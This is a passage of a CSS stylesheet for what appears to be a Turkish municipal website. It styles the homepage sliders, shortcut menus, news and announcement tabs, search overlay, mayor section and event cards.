  background: 0 0;
  border: none;
  z-index: 100;
}
.main-content .owl-theme .custom-nav .owl-next i,
.main-content .owl-theme .custom-nav .owl-prev i {
  font-size: 2.5rem;
  color: #cecece;
}
.main-content .owl-theme .custom-nav .owl-prev {
  left: 0;
}
.main-content .owl-theme .custom-nav .owl-next {
  right: 0;
}
.slider__main .image {
  height: calc(100vh - 125px);
}
@media (max-width: 767px) {
  .main-content .owl-theme .custom-nav {
    top: 19vh !important;
  }
  .header-container.container-fluid {
    width: 100vw !important;
  }
}
@media (min-width: 768px) {
  .mobile_sticky_buttons {
    display: none;
  }
}
@media (max-width: 992px) {
  .auto-container.d-flex.onemliLinklerSection {
    margin-top: 3rem !important;
}
  .sticky-header.fixed-header {
    box-shadow: 1px 3px 10px #878787;
  }
  .duyurularKatanSection {
    margin-top: 1rem;
  }
  .header-style-four {
    background-color: unset !important;
  }
  .header-style-four .header-lower {
    background-color: unset !important;
  }
  .onemliLinklerSection {
    margin-top: 4rem;
}
  .slider__main .image {
    height: 26rem;
    width: 100%;
  }
  .header-logo {
    padding-top: 0 !important;
    height: 35px !important;
  }
  .row.mobilduyuru {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
    max-width: 100vw !important;
    margin: 0 !important;
    margin-top: 1rem !important;
  }
  .habercol_outer {
    margin-top: unset !important;
    box-shadow: 1px 3px 15px #cfcfcf;
    border-radius: 12px;
    margin-bottom: 15px;
  }
  .haberlohos img,
  .hizlimenulogo img {
    height: 50px !important;
  }
  .ebelediyebutonlar {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .ebelediyebutonlar .projects-header .text {
    padding-bottom: 0 !important;
  }
  .projects-nav.mb-5 {
    margin-bottom: 1rem !important;
  }
  .box-links-title {
    font-size: 12px !important;
    font-weight: 500 !important;
  }
  .duyuru-baslik-buton {
    font-size: 12px !important;
    font-weight: 600;
  }
  .haber-slider .description {
    display: none !important;
  }
  .haber-slider .item a:after {
    height: 95px !important;
  }
}
@media (min-width: 768px) and (max-width: 992px) {
  .main-content .owl-theme .custom-nav {
    top: 20vh !important;
  }
}
@media (max-width: 1200px) {
  .governor-area {
    background: var(--maincolor);
  }
  .header-logo:before,
  .overlayIcerikler {
    display: none;
  }
  .row.mobilduyuru {
    padding-left: 0.5rem !important;
    padding-right: 1.5rem !important;
    flex-direction: row !important;
    flex-wrap: nowrap !important;
    margin-top: 0 !important;
  }
  .homepage__mayor_photos img {
    min-height: 100px;
  }
}
.homepage__mayor_photos .a-col-w {
  margin-top: 1.5rem;
}
.homepage__mayor_photos .a-col-w .btn.btn-light {
  text-transform: uppercase;
  font-weight: 500;
  font-size: 0.9rem;
  padding: 0.5rem 2rem;
  background: #fff;
  border: unset;
  color: var(--maincolor);
}
.rakamlarlabelediyemizdiv .count.nunito {
  color: var(--maincolor);
}
.fc-day-sat div:before,
.fc-day-sun div:before {
  background-color: #f4f6f9;
}
.hero-shortcuts__bg {
  position: absolute;
  z-index: 2;
  right: 0;
  bottom: 0;
  left: 0;
  background-repeat: no-repeat;
  background-position: bottom center;
  background-size: cover;
  height: 50px;
}
@media (min-width: 1200px) {
  .shortcuts .container {
    max-width: 1175px;
  }
}
.shortcuts-wrapper {
  background-color: rgba(242, 108, 79, 0.7);
  height: 90px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 0;
  padding-right: 0;
  position: relative;
  border-radius: 15px;
  overflow: hidden;
}
.shortcuts-item {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
  padding-left: 0;
  padding-right: 0;
  position: relative;
}
.shortcuts-item:nth-child(2) .shortcuts-wrapper {
  background-color: #fff;
}
.shortcuts-item:nth-child(2) .shortcuts-dropdown {
  background-color: #fff;
}
.shortcuts-item:nth-child(2) .shortcuts-dropdown__list li a:before {
  background: #fff;
}
.shortcuts-item:nth-child(3) .shortcuts-wrapper {
  background-color: #fff;
}
.shortcuts-item:nth-child(3) .shortcuts-dropdown {
  background-color: #fff;
}
.shortcuts-item:nth-child(3) .shortcuts-dropdown__list li a:before {
  background: #fff;
}
.shortcuts-item:nth-child(4) .shortcuts-wrapper {
  background-color: #fff;
}
.shortcuts-item:nth-child(4) .shortcuts-dropdown {
  background-color: #fff;
}
.shortcuts-item:nth-child(4) .shortcuts-dropdown__list li a:before {
  background: #fff;
}
.shortcuts-item:nth-child(5) .shortcuts-wrapper {
  background-color: #fff;
}
.shortcuts-item:nth-child(5) .shortcuts-dropdown {
  background-color: #fff;
}
.shortcuts-item:nth-child(5) .shortcuts-dropdown__list li a:before {
  background: #fff;
}
.shortcuts-item:hover .shortcuts-wrapper:before {
  width: 100%;
}
.shortcuts-item:hover .shortcuts-dropdown {
  opacity: 1;
  visibility: visible;
}
.shortcuts-item:hover .shortcuts-dropdown__list li a .icon {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.shortcuts-wrapper {
  background-color: #fff;
  height: 75px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 1rem;
  padding-right: 1rem;
  position: relative;
  border-radius: 0;
  overflow: hidden;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding-top: 1rem;
}
.shortcuts-wrapper:before {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgb(0 51 90 / 20%);
  height: 4px;
  width: 0;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}
.shortcuts-wrapper .icon {
  color: var(--maincolor);
  font-size: 24px;
}
.shortcuts-wrapper .desc {
  padding-left: 0;
  color: var(--maincolor);
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.shortcuts-wrapper .desc .title {
  font-size: 13px;
  text-align: center;
  letter-spacing: -0.5px;
  font-weight: 500;
  color: var(--maincolor);
  display: flex;
  padding: 0;
  height: 100%;
  justify-content: center;
  align-items: center;
}
.shortcuts-wrapper .desc .text {
  font-size: 13px;
  line-height: 1.3;
}
.shortcuts-dropdown {
  position: absolute;
  right: 10px;
  bottom: 95px;
  left: 10px;
  background: #fff;
  padding: 15px;
  border-radius: 15px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.shortcuts-dropdown .heading {
  color: var(--maincolor);
  font-size: 16px;
  font-weight: 900;
  letter-spacing: -0.5px;
  border-bottom: 3px solid rgba(0, 0, 0, 0.35);
  padding-bottom: 5px;
  margin-bottom: 10px;
}
.shortcuts-dropdown__list li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid rgba(255, 255, 255, 0.35);
  color: var(--maincolor);
  font-size: 13px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-top: 9px;
  padding-bottom: 9px;
  position: relative;
  z-index: 1;
}
.shortcuts-dropdown.first .shortcuts-dropdown__list li a:before {
  background: #a75d16;
}
.shortcuts-dropdown__list li a:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: -1px;
  left: -15px;
  bottom: -1px;
  right: -15px;
  background: #1c4166e0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.shortcuts-dropdown__list li a:hover:before {
  opacity: 1;
  visibility: visible;
}
.shortcuts-dropdown__list li a .icon {
  font-size: 13px;
  margin-right: 7px;
  width: 18px;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 479px) {
  .shortcuts.list-button ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.shortcuts.list-button ul li:nth-child(1) .shortcuts-card {
  background: #65be9f;
}
.shortcuts.list-button ul li:nth-child(1) .shortcuts-card:before {
  background: #65be9f;
}
.shortcuts.list-button ul li:nth-child(2) .shortcuts-card {
  background: #6f8a93;
}
.shortcuts.list-button ul li:nth-child(2) .shortcuts-card:before {
  background: #6f8a93;
}
.shortcuts.list-button ul li:nth-child(3) .shortcuts-card {
  background: #aa9785;
}
.shortcuts.list-button ul li:nth-child(3) .shortcuts-card:before {
  background: #aa9785;
}
.shortcuts.list-button ul li:nth-child(4) .shortcuts-card {
  background: #4badba;
}
.shortcuts.list-button ul li:nth-child(4) .shortcuts-card:before {
  background: #4badba;
}
.shortcuts.list-button ul li:nth-child(5) .shortcuts-card {
  background: #fbb843;
}
.shortcuts.list-button ul li:nth-child(5) .shortcuts-card:before {
  background: #fbb843;
}
.shortcuts.list-button.v1:hover .shortcuts-card {
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
  -webkit-filter: blur(1px);
  filter: blur(1px);
}
.shortcuts.list-button.v1 .shortcuts-card {
  border-radius: 15px;
}
.shortcuts.list-button.v1 .shortcuts-card:hover {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-filter: blur(0);
  filter: blur(0);
}
.shortcuts.list-button.v1 .shortcuts-card:before {
  display: none;
}
.shortcuts.list-button.v1 .shortcuts-card .more {
  display: none;
}
.shortcuts.list-button.v-light ul li:nth-child(n + 3) {
  margin-bottom: 0 !important;
}
.shortcuts.list-button.v-light .shortcuts-card {
  background: #eff2f7 !important;
}
.shortcuts.list-button.v-light .shortcuts-card a > .icon {
  color: #0794aa;
}
.shortcuts.list-button.v-light .shortcuts-card a .title {
  color: #0794aa;
}
.shortcuts.list-button.v-border .shortcuts-card {
  background: 0 0 !important;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.shortcuts.list-button.v-border .shortcuts-card a > .icon {
  color: #fff;
}
.shortcuts.list-button.v-border .shortcuts-card a .title {
  color: #fff;
}
.shortcuts.list-button .shortcuts-card {
  height: 175px;
  background: #b54386;
  position: relative;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.shortcuts.list-button .shortcuts-card:hover:before {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  border-radius: 0 0 10px 10px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.shortcuts.list-button .shortcuts-card:hover .more {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: 0.3s 0.2s;
  transition: 0.3s 0.2s;
}
.shortcuts.list-button .shortcuts-card:before {
  content: "";
  position: absolute;
  z-index: -1;
  right: 0;
  bottom: -20px;
  left: 0;
  height: 20px;
  background: #b54386;
  border-radius: 0;
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition: 0.3s 0.2s;
  transition: 0.3s 0.2s;
}
.shortcuts.list-button .shortcuts-card a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  height: 100%;
  color: #fff;
  padding-left: 10px;
  padding-right: 10px;
}
.shortcuts.list-button .shortcuts-card a > .icon {
  font-size: 48px;
}
.shortcuts.list-button .shortcuts-card .title {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 900;
  line-height: 1.3;
  letter-spacing: -0.5px;
  padding-left: 15px;
  padding-right: 15px;
  margin-top: 15px;
}
.shortcuts.list-button .shortcuts-card .text {
  font-size: 13px;
  font-weight: 300;
  line-height: 1.3;
  overflow: hidden;
  max-height: 34px;
  padding-left: 3px;
  padding-right: 3px;
  margin-top: 5px;
  display: none;
}
.shortcuts.list-button .shortcuts-card .more {
  position: absolute;
  bottom: -13px;
  opacity: 0;
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 1199px) {
  .shortcuts.list-button .shortcuts-card .more {
    display: none;
  }
}
.shortcuts.list-button .shortcuts-card .more .icon {
  font-size: 24px;
}
@media (max-width: 479px) {
  .shortcuts.list-body > .row > div:not(:last-child) {
    margin-bottom: 10px;
  }
}
.shortcuts.list-body .shortcuts-card a {
  display: block;
  position: relative;
  overflow: hidden;
  border-radius: 15px;
}
.shortcuts.list-body .shortcuts-card a:hover .shortcuts-cover img {
  -webkit-transform: scale3d(1.15, 1.15, 1.15);
  transform: scale3d(1.15, 1.15, 1.15);
}
.shortcuts.list-body .shortcuts-cover {
  height: 230px;
  overflow: hidden;
}
@media (min-width: 1824px) {
  .shortcuts.list-body .shortcuts-cover {
    height: 280px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .shortcuts.list-body .shortcuts-cover {
    height: 185px;
  }
}
.shortcuts.list-body .shortcuts-cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1);
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1),
    -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
}
.shortcuts.list-body .shortcuts-body {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 60%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  text-align: right;
  padding: 20px 15px;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(transparent),
    to(#49acb9)
  );
  background: linear-gradient(transparent, #49acb9);
}
.shortcuts.list-body .shortcuts-body .title {
  line-height: 1.15;
  color: #fff;
  font-family: "Cerebri Sans Heavy", Poppins;
  font-size: 24px;
  letter-spacing: -0.5px;
}
@media (min-width: 1824px) {
  .shortcuts.list-body .shortcuts-body .title {
    font-size: 28px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .shortcuts.list-body .shortcuts-body .title {
    font-size: 20px;
  }
}
@media (min-width: 1200px) and (max-width: 1365px) {
  .shortcuts.list-body .shortcuts-body .title {
    font-size: 20px;
  }
}
.shortcuts.list-body .shortcuts-body .title span {
  font-family: Montserrat, Poppins;
  font-weight: 200;
}
.shortcuts.list-body .shortcuts-body .icon {
  position: absolute;
  left: 17px;
  bottom: 20px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 50px;
  height: 50px;
  background: rgba(255, 255, 255, 0.5);
  border-radius: 50%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: #fff;
  font-size: 18px;
  padding-left: 3px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .shortcuts.list-body .shortcuts-body .icon {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .shortcuts.list-body .shortcuts-body .icon {
    display: none;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .shortcuts.list-body .shortcuts-body .icon {
    display: none;
  }
}
@media (min-width: 1200px) and (max-width: 1365px) {
  .shortcuts.list-body .shortcuts-body .icon {
    display: none;
  }
}
.shortcuts.list-body .shortcuts-body.color-1 {
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(transparent),
    to(#fbb843)
  );
  background: linear-gradient(transparent, #fbb843);
}
.shortcuts.style-1 {
  right: 0;
  bottom: 30px;
  left: 0;
  z-index: 6;
  width: 70%;
}
@media (min-width: 1200px) {
  .shortcuts .container {
    max-width: 1175px;
    min-width: unset !important;
  }
}
.e-belediye-dropdownlist .shortcuts-dropdown__list {
  display: flex !important;
  flex-wrap: wrap;
}
.e-belediye-dropdownlist .shortcuts-dropdown__list li {
  display: flex !important;
  overflow: hidden;
  padding: 5px;
  flex: 25%;
}
@media (max-width: 1550px) {
  .overlayLeft img {
    max-height: 350px;
  }
  .overlayLeft {
    bottom: 1rem;
  }
}
@media (max-width: 1440px) {
  .overlayIcerikler {
    bottom: 0 !important;
  }
  .overlayLeft img {
    max-height: 285px;
  }
  .overlayRight {
    bottom: 2rem !important;
  }
}
@media (max-width: 1365px) {
  .overlayLeft img {
    max-height: 19vw;
  }
}
@media (max-width: 992px) {
  .shortcuts.style-1 {
    display: none;
  }
}
@media (max-width: 767px) {
  .newsbox {
    background: #fff !important;
    margin-bottom: 10px;
  }
  .haber-slider .owl-dots {
    margin-top: -45px !important;
    margin-left: 10px !important;
  }
  #myTab {
    display: flex;
    gap: 1rem !important;
    flex-direction: row;
  }
  .header-logo a {
    padding: 0;
    background: 0 0;
  }
}
.home_ebelediye_buttons {
  display: grid;
  grid-template: repeat(2, 1fr) / repeat(4, 1fr);
  gap: 10px 10px;
}
.ebelediyebutonlar {
  padding: 3rem 2rem;
}
.ebelediyebutonlar .projects-header .text {
  padding-bottom: 2rem;
}
@media (max-width: 1440px) {
  #sectionbaskan .fast-menu,
  .governor-area {
    height: 480px !important;
  }
}
.overlay__home {
  z-index: 9;
  position: absolute;
  display: flex;
  bottom: 0;
  height: 75px;
  flex-direction: row;
  width: 100vw;
}
.overlay__home::before {
  content: " ";
  background: var(--maincolor);
  bottom: 0;
  height: 75px;
  position: absolute;
  width: 100vw;
  z-index: -1;
}
.home__butonlar {
  flex: 1;
  display: flex;
  justify-content: end;
}
.baskan__linkler ul.linkler {
  display: flex;
  flex-direction: row;
  height: 75px;
  justify-content: space-between;
  padding: 0.3rem 2rem;
  gap: 5px;
  align-items: center;
}
.baskan__linkler ul.sosyal_medyalar li a {
  background: #fff;
}
.baskan__linkler ul.linkler li a {
  color: #fff;
  background: #1e1e1e59;
  border-radius: 5px;
  padding: 5px;
}
.baskan__imza {
  padding: 5px;
  display: flex;
}
.overlay__home .baskan img {
  height: 15vw;
}
.baskan__imza img {
  max-height: 65px;
  max-width: 15rem;
}
.baskan__linkler {
  display: flex;
}
.sosyal_medyalar .header-button > .icon svg {
  fill: var(--maincolor);
}
ul.sosyal_medyalar {
  display: flex;
  align-items: center;
}
ul.sosyal_medyalar li {
  padding: 5px;
}
ul.sosyal_medyalar li .header-button {
  border-radius: 0;
}
@media (max-width: 1440px) {
  ul.sosyal_medyalar {
    padding-right: 1rem;
  }
  .shortcuts.style-1 {
    width: 100%;
  }
}
@media (max-width: 992px) {
  .projelerTabKolon {
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .my_projects .nav-tabs .nav-link {
    width: 5rem;
  }
  .projelerimizSection {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .my_projects .nav-tabs {
    border-bottom: none !important;
    display: flex;
    justify-content: center !important;
    padding-bottom: 30px;
  }
  .sagtarafhizli {
    display: none;
  }
  .slideraltkutu {
    display: none !important;
  }
  .buton-tumunugors {
    padding: 10px;
    font-size: 13px;
  }
  .my_projects .left_project_area .title_mid {
    font-size: 28px !important;
  }
  .my_projects .left_project_area .subtitle {
    font-size: 24px !important;
  }
  .my_projects .nav-tabs .nav-link {
    font-weight: 600;
    font-size: 9px !important;
    padding: 5px !important;
  }
  .loading img {
    max-width: 15rem;
  }
  .habercol_outer .row {
    display: flex;
    flex-direction: column-reverse;
  }
  .ebelediyebutonlar {
    margin-bottom: 2rem;
  }
  section.duyuru-haber-ihale .tab-duyuru-ihale .swiper-wrapper {
    height: 400px;
  }
}
@media (min-width: 768px) {
  .web-tv-mobil {
    display: none !important;
  }
  .haberlohos,
  .hizlimenulogo {
    display: none !important;
  }
}
.baskan_imza_overlay {
  position: absolute;
  bottom: 2rem;
  left: 2rem;
}
.fc-scrollgrid-sync-table {
  max-height: 515px !important;
}
.mobil-ebelediye1 {
  padding: 1rem;
  display: flex;
  width: 100%;
  justify-content: center;
  align-items: center;
  color: var(--maincolor);
  background: #fff;
  margin-bottom: 1rem !important;
  font-size: 12px;
  text-align: center;
  font-weight: 600;
  position: relative;
  box-shadow: 0 0 25px 0 rgb(0 0 0 / 7%);
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  will-change: box-shadow;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  min-width: 10%;
  min-height: 37px;
  flex-direction: row;
}
@media (min-width: 768px) {
  #main-slider .owl-dots {
    display: none !important;
  }
}
@media (min-width: 768px) {
  .mobil-ebelediye1 {
    display: none;
  }
}
.overlaySearch {
  width: 100%;
  display: flex;
  justify-content: center;
  position: absolute;
  z-index: 99;
  bottom: 29rem;
}
.hero-search__dropdown {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  background: #fff;
  border-radius: 10px;
  -webkit-box-shadow: 0 0 50px rgb(73 82 91 / 15%);
  box-shadow: 0 0 50px rgb(73 82 91 / 15%);
  width: 100%;
  max-width: 1000px;
  z-index: 2;
  bottom: -18rem !important;
  padding: 20px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.hero-search__dropdown-content.is-visible {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.hero-search__dropdown-list ul.list-search {
  padding: 10px 25px 0 10px;
}
.hero-search__dropdown-list ul.list-search.is-hidden {
  display: none !important;
}
.hero-search__dropdown-list ul {
  overflow-y: auto;
  height: 250px !important;
  scrollbar-color: rgba(73, 82, 91, 0.15) #eff2f7;
  scrollbar-width: thin;
}
.searchResults {
  width: 27.8%;
  height: 1px;
  background: #fff;
  float: left;
  border-color: rgb(0 0 0 / 25%);
  border-top: 0;
  -moz-box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.25);
  -webkit-box-shadow: 0 3px 5px 0 rgb(0 0 0 / 25%);
  box-shadow: 0 3px 20px 0 rgb(0 0 0 / 25%);
  margin-bottom: 8px;
  padding: 5px;
  display: none;
  top: 78px;
  position: absolute;
  overflow-x: hidden;
  overflow-y: scroll;
}
.overlaySearch .sol {
  height: 60px;
  background-color: #fff;
  padding: 20px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.overlaySearch .sag {
  height: 60px;
  min-width: 25vw;
}
.overlaySearch .sag input {
  width: 100%;
  border-radius: 0 !important;
  background-color: #fff !important;
}
.hero-search__buttons .btn .icon {
  font-size: 24px;
}
.hero-search__buttons .btn .text {
  padding-left: 15px;
}
.hero-search__buttons .btn .icon svg {
  fill: #fff;
}
.hero-search__buttons .btn {
  height: 60px !important;
  border-radius: 0 10px 10px 0 !important;
  background: var(--maincolor);
  margin-left: unset !important;
}
.header-container .icerik {
  padding-left: 10px;
  padding-right: 10px;
}
.home-widget {
  background: #f7f7f7;
}
section.etkinlikler .etkinlik-item {
  width: 100%;
  height: 100% !important;
  display: inline-block;
  position: relative;
  border-radius: 12px;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid var(--primary-border-color);
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}
section.etkinlikler .etkinlik-item .etkinlik-header {
  width: 100%;
  height: 200px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: all 0.2s ease;
  border-radius: 10px;
}
section.etkinlikler .etkinlik-item .etkinlik-baslik {
  font-size: 18px;
  font-weight: 500;
  color: var(--primary-text-color);
  transition: all 0.2s ease-in-out;
}
section.etkinlikler .etkinlik-item:hover .etkinlik-baslik {
  color: var(--color-blue-dark);
}
section.etkinlikler .etkinlik-item .labels {
  list-style: none;
  margin: 0;
  padding: 8px 0;
}
section.etkinlikler .etkinlik-item .labels li {
  display: inline-block;
  margin-right: 4px;
  font-weight: 600;
  color: var(--grey-content-text) !important;
  font-size: 15px;
}
section.etkinlikler .etkinlik-item .labels li svg {
  margin-right: 5px;
}
section.duyuru-haber-ihale .section-content {
  background: #fff;
}
section.duyuru-haber-ihale .nav-tabs .nav-link {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  border-radius: 0;
  letter-spacing: 0.5px;
  color: var(--secondary-text-color);
  position: relative;
  padding: 14px 24px;
}
section.duyuru-haber-ihale .nav-tabs .nav-link svg {
  margin-right: 10px;
}
section.duyuru-haber-ihale .nav-tabs .active {
  color: #fff;
}
section.duyuru-haber-ihale .nav-tabs .active::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 3px;
  top: 0;
  left: 0;
}
section.duyuru-haber-ihale .nav-tabs .active::after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  top: 0;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
section.duyuru-haber-ihale .duyuru-item {
  width: 100%;
  display: block;
  border-bottom: 1px solid rgba(0, 97, 174, 0.1);
  text-decoration: none;
}
section.duyuru-haber-ihale .duyuru-item .start {
  width: 54px;
  text-align: center;
  color: var(--maincolor);
  font-size: 18px;
}
section.duyuru-haber-ihale .duyuru-item .end {
  width: calc(100% - 54px);
}
section.duyuru-haber-ihale .duyuru-item .baslik {
  font-size: 14px;
  font-weight: 500;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  color: #000;
  transition: all 0.2s ease-in-out;
}
section.duyuru-haber-ihale .badge.rounded-pill.bg-info {
  color: #fff;
  background-color: var(--maincolor) !important;
}
#cb-duyurular-tabs i {
  margin-right: 0.4rem;
}
#cb-duyurular-tabs button {
  color: #000;
}
#cb-duyurular-tabs .nav-link.active {
  color: var(--maincolor);
}
section.duyuru-haber-ihale .duyuru-item .detay {
  color: #000;
  font-size: 13px;
  font-weight: 400;
  transition: all 0.2s ease-in-out;
}
section.duyuru-haber-ihale .duyuru-item:hover .baslik {
  color: var(--maincolor);
}
section.duyuru-haber-ihale .duyuru-item:hover .detay {
  color: #000;
}
section.duyuru-haber-ihale .tab-duyuru-ihale .swiper-wrapper {
  height: 410px;
}
section.duyuru-haber-ihale .haberler .swiper {
  width: 100%;
  height: 474px;
}
section.duyuru-haber-ihale .haberler .swiper-wrapper {
  height: 100%;
  flex-direction: row !important;
  display: flex !important;
}
.swiper-slide {
  height: unset !important;
}
section.duyuru-haber-ihale .haberler .swiper-slide {
  height: 220px !important;
  margin: 5px !important;
}
section.duyuru-haber-ihale .haberler .haber-item {
  width: 100%;
  height: 100%;
  border-radius: 6px;
  text-decoration: none;
}
section.duyuru-haber-ihale .haberler .haber-item .haber-foto {
  height: 100%;
  border-radius: 6px;
  overflow: hidden;
}
section.duyuru-haber-ihale .haberler .haber-item .haber-foto img {
  object-fit: cover;
  width: 100%;
  height: 100%;
  vertical-align: middle;
  border-style: none;
  transition: transform 1s cubic-bezier(0, 0, 0.2, 1),
    -webkit-transform 1s cubic-bezier(0, 0, 0.2, 1);
}
section.duyuru-haber-ihale .haberler .haber-item:hover .haber-foto img {
  transform: scale3d(1.15, 1.15, 1.15);
}
section.duyuru-haber-ihale .haberler .haber-icerik {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  padding: 0 !important;
  left: 0;
  border-radius: 6px;
  background: #444;
  background: -moz-linear-gradient(
    0deg,
    rgba(68, 68, 68, 0.9) 0,
    rgba(68, 68, 68, 0.8) 25%,
    rgba(68, 68, 68, 0.2) 40%,
    rgba(68, 68, 68, 0) 70%,
    rgba(68, 68, 68, 0) 100%
  );
  background: -webkit-linear-gradient(
    0deg,
    rgba(68, 68, 68, 0.9) 0,
    rgba(68, 68, 68, 0.8) 25%,
    rgba(68, 68, 68, 0.2) 40%,
    rgba(68, 68, 68, 0) 70%,
    rgba(68, 68, 68, 0) 100%
  );
  background: linear-gradient(
    0deg,
    rgba(68, 68, 68, 0.9) 0,
    rgba(68, 68, 68, 0.8) 25%,
    rgba(68, 68, 68, 0.2) 40%,
    rgba(68, 68, 68, 0) 70%,
    rgba(68, 68, 68, 0) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#444444", endColorstr="#444444", GradientType=1);
}
section.duyuru-haber-ihale .haberler .haber-icerik .haber-baslik {
  color: #fff;
  font-weight: 500;
  font-size: 14px;
  transition: all 0.2s ease-in-out;
  margin: 0;
}
section.duyuru-haber-ihale .haberler .haber-item:hover .haber-baslik {
  color: var(--maincolor);
}
section.duyuru-haber-ihale .haberler .haber-icerik .haber-tarih {
  padding: 2px 4px;
  border-radius: 3px;
  background-color: #4444449c;
  color: #fff;
  font-size: 11px;
  font-weight: 600;
  transition: all 0.2s ease-in-out;
  right: 0.7rem;
  top: 0.7rem;
  position: absolute;
}
.slideraltkutu {
  position: absolute;
  bottom: 0;
  width: 100vw;
  margin: 0;
  left: 0;
  margin-left: 0 !important;
  margin-right: 0 !important;
  display: flex;
  z-index: 99;
  justify-content: space-between;
}
.altbutonsol {
  width: 400px;
  padding: 0;
  display: flex;
  flex-direction: row-reverse;
}
.mayor__detail {
  padding: 0 15px;
  padding-top: 20px;
  display: flex;
  align-items: end;
  padding-bottom: 1rem;
}
.solaltbaskan {
  display: flex;
  flex-direction: column;
}
.solaltbaskan .baskanimza-home {
  margin: 0;
  justify-content: center;
}
@media (min-width: 1700px) {
  .baskanimza-home {
    margin-top: 100px !important;
  }
}
@media (min-width: 768px) {
  .baskanimza-home {
    margin-top: 1rem;
    margin-bottom: 0;
  }
}
.baskanimza-home img {
  max-height: 85px;
}
.baskanimza-home img {
  max-width: unset;
}
@media (min-width: 768px) {
  .baskanimza-home img {
    max-height: 100px;
    max-width: 14rem;
  }
}
.header-nav__mayor-social a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  height: 60px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
